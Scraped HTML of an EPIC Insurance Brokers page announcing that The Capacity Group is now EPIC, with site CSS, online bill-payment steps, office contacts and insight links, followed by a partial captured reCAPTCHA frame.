.program-page.page-id-30351 h1:before{content:'EPIC Market Perspective';font-weight:700;color:#ffbf3f;display:block;}.program-page.page-id-30351 .program-side .block-one{margin:0;padding:10px;background:#f4f4f4;}
@media (min-width: 992px){
	.float-right-img {float: right; max-width: 375px; margin: 0 15px 0 30px;}
	.page-id-30374 .row .col-12.col-md-4 {margin-bottom: 25px;}
} 
@media (min-width: 1200px){
	.program-page.page-id-30351 .page-header.program-header .title {flex: 0 0 95%!important;}
}
/* 2024 Market Report Sources */
.page-id-30634 ul > li > a {font-weight: 700;}

/* HVAC Campaign, 02/2025 */
.page-id-34144 .program-wrap > .row > .col-md-8 {flex: 0 0 100%; max-width: 100%;}
.page-id-34144 .program-side {display: none; flex: 0; max-width: 0%; margin: 0;}
.page-id-34144 #module-5 {padding: 50px 9999px; margin: 0 -9999px;}


/*XPO Fitness E&S */
.page-id-36989 .navbar-brand::after {content: ''; background-image: url("https://www.epicbrokers.com/wp-content/uploads/2025/08/epic-entertainment-sports-logo_color.png"); display: block; width: 115px; height: 45px; background-size: 115px 45px; background-repeat: no-repeat;}
.page-id-36989 .navbar-brand .full-logo {display: none;}
.page-id-36989 .program-wrap > .row > .col-12.col-md-8 {flex: 0 1 100%; max-width: 100%;}
.page-id-36989 .program-wrap #module-2 {margin: 0 -9999px; padding: 50px 9999px;}
.page-id-36989 .program-side {display: none;}


/* Events */
/* landing page remove sidebar */
@media (min-width: 768px) {.page-id-31131 .program-wrap > .row > .col-12.col-md-8, .page-id-31524 .program-wrap > .row > .col-12.col-md-8, .page-id-34050 .program-wrap > .row > .col-12.col-md-8, .page-id-34763 .program-wrap > .row > .col-12.col-md-8, .page-id-34770 .program-wrap > .row > .col-12.col-md-8, .page-id-35412 .program-wrap > .row > .col-12.col-md-8, .page-id-35694 .program-wrap > .row > .col-12.col-md-8, .page-id-35926 .program-wrap > .row > .col-12.col-md-8, .page-id-36713 .program-wrap > .row > .col-12.col-md-8, .page-id-37473 .program-wrap > .row > .col-12.col-md-8, .page-id-38606 .program-wrap > .row > .col-12.col-md-8, .page-id-38671 .program-wrap > .row > .col-12.col-md-8 {flex: 0 0 100%; max-width: 100%;}
.page-id-31131 .program-side, .page-id-31524 .program-side, .page-id-34050 .program-side, .page-id-31524 .program-side, .page-id-34763 .program-side, .page-id-34770 .program-side, .page-id-35412 .program-side, .page-id-35694 .program-side, .page-id-35926 .program-side, .page-id-36713 .program-side, .page-id-38671 .program-side  {display: none;}}

/* EPIC Leadership Academy */
.grid-3.mobile-full > * {max-width: 150px;}

/* 2025 Exec Summit (Fly Fishing) */
.page-id-35926 .container.program-wrap {max-width: 100%;}
.page-id-35926 section.modules .mod-cont > .container {max-width: 1200px; margin: 0 auto;}
.page-id-35926 .accordion_carousel .absolute.top-1\/2 {display: none;}
.page-id-35926 .accordion_carousel .relative.z-20 {grid-column-start: 1; padding-left: 80px; margin: 0 auto; width: 100%; max-width: 1340px;}
.page-id-35926 .accordion_carousel button.group.peer > span:first-of-type {font-size: 1.25rem!important;}
.page-id-35926 .accordion_carousel button.group.peer {padding: 20px!important;}
.page-id-35926 .accordion_carousel .group span {text-align: left;}
.page-id-35926 .accordion_carousel ul li {font-size: 0.9em;}
table#tablepress-100 th {width: 100px; position: relative; color: #fff;}
table#tablepress-100 .row-1 th {background: #005eb8;}
table#tablepress-100 .row-5 th {background: #004b87;}
table#tablepress-100 .row-11 th {background: #003b5c;}
table#tablepress-100 .row-17 th {background: #101820;}
table#tablepress-100 th > p {position: absolute; top: 0; left: 0; writing-mode: vertical-rl; transform: scale(-1); width: 75px; height: 100%; font-size: 1.25em; padding: 0 25px 0 0; margin: 0; text-align: center;}
table#tablepress-100 .row-12 ol br {display: none;}
table#tablepress-100 .row-12 ol li {font-size: 1em;}

/* Carlyle Landing Page */
.page-id-36713 #module-2, .page-id-36713 #module-3 {margin: 0 -9999px; padding: 50px 9999px;}


/* Insights */
/* Sidebar gray box for form */

/* 2023 Wellness, 2024 Rx Trends */
.program-page.page-id-27379 .program-side .block-one, .program-page.page-id-33476 .program-side .block-one{margin:0;padding:10px;background:#f4f4f4;}
/* 2024 EPIC Women */
.postid-30472 #module-2 {margin: 50px -9999px; padding-left: 9999px; padding-right: 9999px;}

/* Personal Insurance Claims */
.page-id-31175 .after-form, .page-id-31425 .after-form {margin-top: 2em;}
.personal-insurance-claims-report_wrapper {background: #003b5c; color: #fff; padding: 1em 1em 2em;}
.personal-insurance-claims-report .gfield--type-select {margin-bottom: 1em;}
.personal-insurance-claims-report .gfield--type-html {font-size: 1.125em;}
.personal-insurance-claims-report .gfield--type-html a {font-weight: 700; text-decoration: underline; color: #fff;}
.personal-insurance-claims-report .gform_footer, .personal-insurance-claims-report input[type="submit"] {display: none!important; pointer-events: none;}
.personal-insurance-claims-report .after-hours {padding-top: 1em; border-top: 1px solid #fff;}


/* 2024 Holiday Campaign */
.postid-33325 .page-header.large-header {background-position: 0% 70%;}

/* Cybersecurity 7 Tips */
.cyber-vulnerability-grid {grid-template-columns: 1fr;}
.grid-yellow-num {font-size: 6em; color: #ffbf3f; font-weight: 700; line-height: 1; margin-bottom: 0.125em; margin-right: 0.25em;}
.cyber-vulnerability {margin-bottom: 1em;}
.flex-mixin.cyber-vulnerability img {width: 100px;}
.flex-mixin.cyber-vulnerability img.icon-55 {width: 55px;}
.flex-mixin.cyber-vulnerability.even-icon {flex-direction: row-reverse;}
.odd-icon p:nth-of-type(2) {margin-left: 0.5em;}
.even-icon p:nth-of-type(2) {margin-right: 0.5em;}
@media (min-width: 768px) {
.cyber-vulnerability-grid {grid-template-columns: 1fr 9fr;}
.grid-yellow-num {grid-column-start: 1; grid-column-end: 2;}
}


/* Perspectives */
.category-perspectives .perspective-header .perspective-hero:before {content: ''; background-image: url('https://www.epicbrokers.com/wp-content/uploads/2025/10/EPIC-Perspectives-Logo-RGB-COLOR.png'); position: absolute; top: 20px; right: 0; left: 15px; width: 100%; height: 50px; max-width: 1200px; margin: 0 auto; padding: 0 15px; z-index: 999; background-position: top left; background-repeat: no-repeat; background-size: 240px 50px;}


.category-perspectives .perspective-hero__tag, .category .perspectives-trending {display: none;}

.category-perspectives .perspective-header .perspective-hero .perspective-hero__overlay {background: linear-gradient(180deg,rgba(255, 255, 255, 0) 0%, rgba(0, 94, 184, 1) 100%);}

.category-perspectives .perspective-hero-card__content {background: linear-gradient(145deg,rgba(255, 255, 255, 0) 0%, rgba(0, 94, 184, 1) 100%)}

.post-template-default.single-post .perspective-single-banner .perspective-single-banner__overlay {background: linear-gradient(180deg,rgba(255, 255, 255, 0) 30%, rgba(0, 94, 184, 1) 100%);}

@media(min-width: 768px) {.perspective-single-banner .col-md-6:first-of-type {flex: 0 0 66.66666667%; max-width: 66.66666667%;} .perspective-single-banner .col-md-6:last-of-type {flex: 0 0 33.33333333%; max-width: 33.33333333%;}}

.perspective-card__image-container:before, .perspective-horizontal-card__image-container:before {background: linear-gradient(180deg,rgba(0, 94, 184, 1) 0%, rgba(255, 255, 255, 0) 50%);}

.perspective-sidebar a.article-navigation__link {text-transform: none!important;}

/* Cyber White Paper */
.postid-37729 .calculation {grid-template-columns: 1fr 1fr 1fr 1fr 1fr; text-align: center; font-size: 5em; font-weight: bold; margin: 0.25em 0;}


/* Landing pages */
/* S+E */

.page-id-30795 .hero_module .row .col-12.content, .page-id-31323 .hero_module .row .col-12.content, .page-id-31344 .hero_module .row .col-12.content, .page-id-36319 .hero_module .row .col-12.content, .page.id-36390 .hero_module .row .col-12.content {flex: 0 0 100%; max-width: 100%;}
.page-id-30795 #module-2, .page-id-31323 #module-2, .page-id-31344 #module-2, .page-id-36319 #module-2, .page-id-36390 #module-2 {color: #003b5c;}
.page-id-30795 #module-3, .page-id-31323 #module-3, .page-id-31344 #module-3, .page-id-36319 #module-3, .page-id-36390 #module-3 {background: linear-gradient(#ffffff, #bfd7ed);}


.se-head.se-split {display: inline-flex; flex-direction: column; justify-content: center; align-items: center;}
.se-head p {font-size: 3em; font-weight: 900; line-height: 1; margin-bottom: 0;}
.se-ball.ball-title {margin: 50px 30px;}
.se-ball img {width: 100px!important;}
.se-subtitle{margin: 1.5em auto 3em;}
.se-partner-logos {display: inline-flex; justify-content: center; align-items: center; flex-wrap: nowrap!important; margin: 0 auto 1em;}
.se-partner-logos img {max-width: 100px!important;}
.se-partner-logos span {padding: 0 1.5em;}
.se-partner-logos span:nth-of-type(2) {border-left: 1px solid #ffffff; border-right: 1px solid #ffffff;}
.se-intro-text{margin-top: 3em; margin-bottom: 3em; text-align: center;}

.se-card-text {position: absolute; top: 0; left: 0; right: 0; bottom: 0; display: inline-flex; flex-direction: column; align-items: center; justify-content: center; text-align: center;}
.se-card img {width: 100%; height: 100%!important; max-height: 310px; object-fit: cover; border-radius: 15px;}

.se-card br {display: none;}

.se-card {position: relative; width: 100%; height: 310px; perspective: 1000px;}
.se-card-inner {position: relative; width: 100%; height: 100%; transition: transform 0.8s; transform-style: preserve-3d;}
.se-card:hover .se-card-inner {transform: rotateY(180deg);}
.se-card-front, .se-card-back {position: absolute; width: 100%; height: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden;}
.se-card-front .se-card-text {padding: 2em; color: #ffbf3f;}
.se-card-back .se-card-text {padding: 1em; color: #ffffff;}
.se-card-back .se-card-text a {color: #ffbf3f;}
.se-card-back{background-color: #003b5c; transform: rotateY(180deg); border-radius: 15px;}
.se-card-back a {color: #ffbf3f; font-weight:700; text-decoration: underline; transition; color 300ms ease-in-out;}
.se-card-back a:hover {color: #ffffff;}

.se-form-text {text-align: center; color: #003b5c; font-weight: 700;}
.se-form .gravity-theme .gform_required_legend, .se-form .gravity-theme label, .se-form .gravity-theme legend, .se-form .gravity-theme a, .se-form .gravity-theme .gfield--type-html small {color: #003b5c!important}
.se-form .gravity-theme a {text-decoration: underline; transition: color 300ms ease-in-out;}
.se-form .gravity-theme a:hover {color: #ffbf3f;}
.se-form .gravity-theme .gfield_consent_description {color: #003b5c; border: none!important;}
.se-form .gravity-theme .gform_footer {justify-content: center;}
.se-form .gravity-theme .gform_footer input {background: #ffbf3f; color: #003b5c; border: 3px solid #ffbf3f; border-radius: 50px; font-size: 1em; font-weight: 900; padding: 0.5em 4em; transition: background 300ms ease-in-out;}
.se-form .gravity-theme .gform_footer input:hover {background: #ffffff;}
.se-form .gform_confirmation_wrapper {margin: 3em 4em; text-align: center;}


.se-ball {position: relative; width: 100px;}
.se-ball img {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100px;
    height: 100px;
    margin:-50px 0 0 -50px;
}
.ball-title {
    -webkit-animation:spin 4s linear infinite;
    -moz-animation:spin 4s linear infinite;
    animation:spin 4s linear infinite;
}
@-moz-keyframes spin { 
    100% { -moz-transform: rotate(-360deg); } 
}
@-webkit-keyframes spin { 
    100% { -webkit-transform: rotate(-360deg); } 
}
@keyframes spin { 
    100% { 
        -webkit-transform: rotate(-360deg); 
        transform:rotate(-360deg); 
    } 
}
.ball-form {
	margin: 5em auto 3em;
	padding-bottom: 2em;
  animation: bounce 1s infinite alternate;
}

@keyframes bounce {
  from {
    transform: translateY(0);
  }
  to {
    transform: translateY(-50px);
  }
}

@media (max-width: 767px) {	
.se-card, .se-card img {height: 250px; max-height: 250px;}
.se-subtitle .h4 {font-size: 1.2em}
	.se-card .se-card-text .h4 {font-size: 1em}
}
@media (min-width: 768px) {	
.se-head.se-split {flex-direction: row;}
.se-head > p {font-size: 2.5em;}
.se-partner-logos span {padding: 0 2em;}
.se-card-back .se-card-text {padding: 2em;}
.se-card-back .se-card-text p {font-size: 1.1em;}
}
@media (max-width: 991px) {
.se-subtitle {max-width: 555px;}
}
@media (min-width: 992px) {
.se-head > p {font-size: 3.5em;}
}
@media (min-width: 1200px) {
	.se-head > p {font-size: 4em;}
}

/* GSW */ 
.page-id-30795 .se-partner-logos img {max-width: 500px!important;}

/* WIP, 12/19/25 */
.page-id-39625 section#module-4 {position: relative;}

.page-id-39625 section#module-4 .row {align-items: center;}
.page-id-39625 section#module-4::before,
.page-id-39625 section#module-4::after {
    content: '';
    position: absolute;    
    width: 175px;
    height: 268px;
    display: block;
    z-index: 999;
    background-repeat: no-repeat;
    background-size: 175px;
    z-index: -1;
    
}
.page-id-39625 section#module-4::after {
    background-image: url(https://www.epicbrokers.com/wp-content/uploads/2025/12/nub-down.png);
    bottom: 0;
    right: 0;
    transform: translate(0%, 100%);
}

.page-id-39625 section#module-4::before {
    background-image: url(https://www.epicbrokers.com/wp-content/uploads/2025/12/nub-up.png);
    top: 0;
    left: 0;
    transform: translate(0%, -50%) scaleX(-1);
}		</style>
		
  <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6287716/6951612/css/fonts.css" />
</head>
<body class="wp-singular page-template page-template-program-page program-page page page-id-18885 wp-theme-epic-2019resources the-capacity-group-is-now-epic app-data index-data singular-data page-data page-18885-data page-the-capacity-group-is-now-epic-data program-page-data">

<header class="banner">

    <div class="header-space"></div>
      <div class="header-bg-white fixed-header">
        <div class="container">
          <div class="row">
            <div class="col-12 col-md-4 brand-wrap">
              <a class="navbar-brand" href="https://www.epicbrokers.com/">
                <img class="img-fluid full-logo" src="https://www.epicbrokers.com/wp-content/uploads/2019/07/logo.svg"  alt="
                    EPIC Insurance Brokers &amp; Consultants"/>
              </a>
                          </div>
          </div>
        </div>
      </div>
</header>

<div class="wrap" role="document">
    <div class="content">
        <main class="main">
                <div class="page-header program-header" style="background-image: url('https://www.epicbrokers.com/wp-content/uploads/2019/08/Handshake-Blue-Header.jpg'); ">
    <div class="container" >
        <div class="row ">
            <div class="title col-12 col-md-8" style="text-align: start;">
                <h1>
                                        The Capacity Group is now EPIC
                                    </h1>
            </div>
            <div class="col-12 col-md-4 page-info">
                                <p><p style="text-align: center; padding-top: 20px;"><span style="color: #ffffff;"><b class="medium"><span class="larger">You can find us on </span></b><b class="medium"><span class="larger"><a style="color: #ffffff;" href="https://www.epicbrokers.com">epicbrokers.com</a></span></b><b class="medium"><span class="larger"><br />
</span></b></span></p>
</p>
                            </div>
        </div>
    </div>
</div>


    <div class="container program-wrap" >
        <div class="row">

            <div class="col-12 col-md-8">
                                     <section id="module-1"  class="modules open_content " data-module="open_content" data-background="transparent" data-bg-color="" data-bg-color-custom="" data-bg-image="">
  <div class="mod-cont">


    <div class="container" >
    <div class="row ">
            <div class="col-12 col-md-12"  >
            <div>
                <p><span class="larger">The Capacity Group and EPIC Insurance Brokers &amp; Consultants have joined forces. Operating as one EPIC company, you can now find information about our shared capabilities, and the additional resources available to our clients, on </span><span class="larger blue-text arrow"><strong><a href="https://www.epicbrokers.com/" target="_blank" rel="noopener">epicbrokers.com</a> </strong></span></p>
<p>&nbsp;</p>
<hr />
<h4><span class="larger"><strong>Pay Your Bill Online </strong></span></h4>
<p style="padding-left: 40px;"><strong>Credit Card Payments:</strong></p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>
<div><span class="blue-text">Visit (on or before your due date) EPIC secure </span><a class="blue-text arrow" style="font-size: 1.1em;" href="https://merchant.securfee.com/payment/blank/epicpearlriver" target="_blank" rel="noopener">payment portal</a></div>
</li>
<li>Securfee will ask for email verification and you will be emailed a PIN to continue to the site</li>
<li>Enter your EPIC Invoice Number, payment, credit card details and authorize the processing fee (equal to 3.25% of your premium)</li>
<li>Click “Process Transaction” and you’re set until your next payment is due</li>
</ol>
</li>
</ol>
<ol>
<li style="list-style-type: none;"></li>
</ol>
            </div>
        </div>
            <div class="col-12 col-md-12"  >
            <div>
                <hr />
<h4 style="padding-bottom: 10px;"><strong>Learn More About Our Combined Resources</strong></h4>
<p><a class="blue-text arrow" href="https://www.epicbrokers.com/industries/" target="_blank" rel="noopener">Industry Specialties</a></p>
<p><a class="blue-text arrow" href="https://www.epicbrokers.com/products/" target="_blank" rel="noopener">Product Suite</a></p>
<p><a class="blue-text arrow" href="https://www.epicbrokers.com/programs/" target="_blank" rel="noopener">Programs</a></p>
<p><a class="blue-text arrow" href="https://www.epicbrokers.com/insights/" target="_blank" rel="noopener">Insights</a></p>
            </div>
        </div>
        </div>
</div>
  </div><!-- /. -->
</section><!-- /.modules .open_content -->

<style type="text/css">
#module-1 {
            padding: 10px;
  }
</style>
<section id="module-2"  class="modules open_content " data-module="open_content" data-background="transparent" data-bg-color="gray" data-bg-color-custom="" data-bg-image="">
  <div class="mod-cont">


    <div class="container" >
    <div class="row ">
            <div class="col-12 col-md-12"  >
            <div>
                <hr />
<h4><strong>About EPIC</strong></h4>
<p>A unique and innovative retail property &amp; casualty and employee benefits insurance brokerage and consulting firm, EPIC was founded in San Francisco, California in 2007 and now has leadership and major regional offices across the country.</p>
<p>EPIC Insurance Brokers and Consultants has a depth of industry expertise across key lines of insurance, including commercial property and casualty, employee benefits, unique specialty program insurance and private client services.</p>
<p>&nbsp;</p>
<hr />
<h4><strong>Contact Our Local Offices</strong></h4>
            </div>
        </div>
            <div class="col-12 col-md-6"  >
            <div>
                <p>One Blue Hill Plaza<br />
Pearl River, NY 10924<br />
(201) 661-2000</p>
            </div>
        </div>
            <div class="col-12 col-md-12"  >
            <div>
                <p>&nbsp;</p>
<p><a class="btn btn-default" href="https://www.epicbrokers.com/about/locations/" target="_blank" rel="noopener">VIEW ALL EPIC LOCATIONS</a></p>
<p>&nbsp;</p>
<hr />
<h4><strong>Follow Us </strong></h4>
<p><a href="https://www.linkedin.com/company/epicinsurancebrokers/mycompany/" target="_blank" rel="noopener"><strong>LinkedIn</strong></a> | <a href="https://x.com/EPIC_Insurance" target="_blank" rel="noopener"><strong>X (Twitter)</strong></a> | <a href="https://www.facebook.com/EPICInsuranceBrokersAndConsultants/" target="_blank" rel="noopener"><strong>Facebook</strong></a></p>
            </div>
        </div>
        </div>
</div>
  </div><!-- /. -->
</section><!-- /.modules .open_content -->

<style type="text/css">
#module-2 {
          margin: 0px;
      padding: 0px;
  }
</style>
<section id="module-3"  class="modules blogs " data-module="blogs" data-background="transparent" data-bg-color="gray" data-bg-color-custom="" data-bg-image="">
  <div class="mod-cont">


    
<div class="container" >
    <div class="row blog-grid">

                    <div class="col-12 title">
                <h2 class="h3">Featured Insights</h2>
                <a href="https://www.epicbrokers.com/insights/types/insights/" aria-label="View All" class="arrow ">View All</a>
            </div>
                        <div class="col-12 col-sm-6 col-md-4 blog-wrap" data-aos="zoom-in" data-aos-offset="200">
            <a href="https://www.epicbrokers.com/insights/behind-the-scenes-of-fraud-defense/" aria-label="Blog Item" class="blog-item insights-gtm-0">
                <span class="blog-content">
                    <span class="img-wrap">
                                                    <img class="img-fluid" alt="Behind the Scenes of Fraud Defense: How Accounting Firms Can Reduce Risk and Avoid Lawsuits" src="https://www.epicbrokers.com/wp-content/uploads/2023/08/accounting-calculator-tile.jpg" />
                                            </span>

                                        <p class="content">
                      Behind the Scenes of Fraud Defense: How Accounting Firms Can Reduce Risk and Avoid Lawsuits                    </p>
                    <p class="category">Insights</p>

                </span>
            </a>
        </div>
                <div class="col-12 col-sm-6 col-md-4 blog-wrap" data-aos="zoom-in" data-aos-offset="200">
            <a href="https://www.epicbrokers.com/insights/the-well-newsletter-q1-2026/" aria-label="Blog Item" class="blog-item insights-gtm-1">
                <span class="blog-content">
                    <span class="img-wrap">
                                                    <img class="img-fluid" alt="The Well Newsletter | Q1 2026" src="https://www.epicbrokers.com/wp-content/uploads/2026/01/The_Well_2026WellbeingToolkit_Insights_Tile.png" />
                                            </span>

                                        <p class="content">
                      The Well Newsletter | Q1 2026                    </p>
                    <p class="category">Insights</p>

                </span>
            </a>
        </div>
                <div class="col-12 col-sm-6 col-md-4 blog-wrap" data-aos="zoom-in" data-aos-offset="200">
            <a href="https://www.epicbrokers.com/insights/strategic-partnerships-the-future-of-wildfire-protection/" aria-label="Blog Item" class="blog-item insights-gtm-2">
                <span class="blog-content">
                    <span class="img-wrap">
                                                    <img class="img-fluid" alt="Strategic Partnerships: The Future of Wildfire Protection" src="https://www.epicbrokers.com/wp-content/uploads/2021/02/Wildfire-InsightsTile.jpg" />
                                            </span>

                                        <p class="content">
                      Strategic Partnerships: The Future of Wildfire Protection                    </p>
                    <p class="category">Insights</p>

                </span>
            </a>
        </div>
            </div>
</div>


  </div><!-- /. -->
</section><!-- /.modules .blogs -->

<style type="text/css">
#module-3 {
          }
</style>
<section id="module-4"  class="modules open_content  bg-gray" data-module="open_content" data-background="color" data-bg-color="gray" data-bg-color-custom="" data-bg-image="">
  <div class="mod-cont">


    <div class="container" >
    <div class="row ">
            <div class="col-12 col-md-12"  >
            <div>
                <div style="padding: 25px 25px 25px 25px;">
<h4 style="text-align: left;">Sign up for our EPIC Insights Newsletter</h4>
<p style="text-align: left;">You’ll receive monthly alerts about our perspectives on the latest developments in risk management and employee benefits, and how it impacts your business</p>
<p><a class="btn btn-gold" href="https://www.epicbrokers.com/about/contact-us/subscriptions/?subscription=insights">SUBSCRIBE NOW</a>
</div>
            </div>
        </div>
        </div>
</div>
  </div><!-- /. -->
</section><!-- /.modules .open_content -->

<style type="text/css">
#module-4 {
      background-color: ;
        margin: 0px 0px 10px 0px;
      padding: 0px;
  }
</style>
<section id="module-5"  class="modules related_content " data-module="related_content" data-background="transparent" data-bg-color="gray" data-bg-color-custom="" data-bg-image="">
  <div class="mod-cont">


    <div class="container" >
    <div class="row">
        <div class="col-12">
            <h2 class="h3 title">Related Content</h2>
        </div>

                                            <a class="col-12 col-lg-4 related-wrap" data-aos="zoom-in"  aria-label="Related item - About EPIC" href="https://www.epicbrokers.com/about/">
                        <span class="related-box">
                                                <h3 class="h4">About EPIC</h3>
                                                        <p>We are a unique and innovative retail risk management and employee benefits insurance brokerage and ...</p>                        </span>
                    </a>
                                    <a class="col-12 col-lg-4 related-wrap" data-aos="zoom-in"  aria-label="Related item - Locations" href="https://www.epicbrokers.com/about/locations/">
                        <span class="related-box">
                                                    <p class="h6 section-title">About EPIC</p>
                                                <h3 class="h4">Locations</h3>
                                                        <p>Wherever you are, wherever you work, we are there with personalized coverage and professional service. ...</p>                        </span>
                    </a>
                                    <a class="col-12 col-lg-4 related-wrap" data-aos="zoom-in"  aria-label="Related item - Risk Management" href="https://www.epicbrokers.com/products/risk-management/">
                        <span class="related-box">
                                                    <p class="h6 section-title">Products</p>
                                                <h3 class="h4">Risk Management</h3>
                                                        <p>Our experienced teams take an enterprise-wide approach, consulting closely with you to identify, analyze and ...</p>                        </span>
                    </a>
                                        </div>
</div>
  </div><!-- /. -->
</section><!-- /.modules .related_content -->

<style type="text/css">
#module-5 {
          }
</style>
<section id="module-6"  class="modules call_to_action " data-module="call_to_action" data-background="transparent" data-bg-color="" data-bg-color-custom="" data-bg-image="">
  <div class="mod-cont">


    
<div class="container" data-aos="fade-up">
    <div class="row justify-content-end" >
      <div class="col-12 cta-content " >

            <h2 class="h3" style="text-align: center;"><strong><span style="color: #003f5e;">Talk to Sales</span></strong></h2>
<p style="text-align: center;">Contact us to see how we can help your business.</p>

              <div class="cta-links">
                                            <a class="btn btn-default btn-lg  conversation-gtm" aria-label="Connect Now" target="" href="https://www.epicbrokers.com/new-sales-inquiries/">Connect Now</a>
                                </div>


      </div>
    </div>
</div>
  </div><!-- /. -->
</section><!-- /.modules .call_to_action -->

<style type="text/css">
#module-6 {
          }
</style>
                            </div>

            <div class="col-12 col-md-4 program-side">
                <div class="block-one">
        <h5 style="padding-bottom: 20px; text-align: left;">Learn More About EPIC</h5>
<p><a class="btn btn-default btn-lg" href="https://www.epicbrokers.com/about/">WHO WE ARE</a></p>
    </div>


            </div>

        </div>
    </div>

        </main>
    </div>
</div>
<footer class="content-info">
  <div class="footer-copyright">
    <div class="container">
        <div class="row">
            <div class="col-12 col-lg-4 ">
                <div class="menu-bottom-footer-navigation-container"><ul id="menu-bottom-footer-navigation" class="bottom-menu"><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-528"><a title="Compensation Disclosure" href="https://www.epicbrokers.com/compensation-disclosure-statement/" class="nav-link ">Compensation Disclosure</a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy nav-item nav-item-469"><a title="Privacy Policy" href="https://www.epicbrokers.com/edgewood-privacy/" class="nav-link ">Privacy Policy</a></li><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-527"><a title="Terms of Service" href="https://www.epicbrokers.com/terms/" class="nav-link ">Terms of Service</a></li></ul></div>            </div>
            <div class="col-12 col-md-8 col-lg-6 col-xl-7">
                <div class="copycontent">
                    <p class="copyrights">&copy;2026 Edgewood Partners Insurance Center. All rights reserved. </p>
                    <p class="license">CA License: 0B29370</p>
                </div>
            </div>
            <div class="col-12 col-md-3 col-lg-2 col-xl-1">
                <div class="footer-logo">
                    <img src="https://www.epicbrokers.com/wp-content/uploads/2019/07/EPIC-LOGO_WHITE.png" alt="EPIC Insurance Brokers &amp; Consultants" />
                </div>
            </div>
        </div>
    </div>
</div></footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/epic-2019\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Footer GTM -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-529BSJ2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='acffa_font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"929ee7f7f5","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.epicbrokers.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdKCx8iAAAAALv2pIUlYnjY0YZIvQU9ag3oCzF4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdKCx8iAAAAALv2pIUlYnjY0YZIvQU9ag3oCzF4&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.epicbrokers.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.epicbrokers.com/wp-content/themes/epic-2019/dist/scripts/main.js" id="sage/main.js-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: www.epicbrokers.com @ 2026-01-14 08:23:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdKCx8iAAAAALv2pIUlYnjY0YZIvQU9ag3oCzF4&co=aHR0cHM6Ly93d3cuZXBpY2Jyb2tlcnMuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s4j90n6oish0
body_size: 48206
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
